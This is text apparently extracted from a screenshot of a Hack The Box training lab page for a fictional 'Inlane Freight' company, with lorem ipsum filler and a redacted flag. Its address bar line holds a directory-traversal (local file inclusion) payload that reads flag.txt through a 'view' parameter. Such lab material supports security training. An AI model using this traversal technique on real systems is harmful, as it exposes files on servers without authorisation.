 Inlane Freight
http://139.59.176.130:32597/index.php?view=../../../../../../../../../../../../../../../../../../flag.txt
B
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Inlane Freight
History
CONTAINERS
HTB{ }
Read More
Container Industry
OPENING A DOOR TO THE FUTURE
Lorem ipsum dolor sit amet, consectetur
adipisicing elit. Ad eum dolorum architecto
obcaecati enim dicta praesentium, quam nobis!
Neque ad aliquam facilis numquam. Veritatis,
sit.
Read More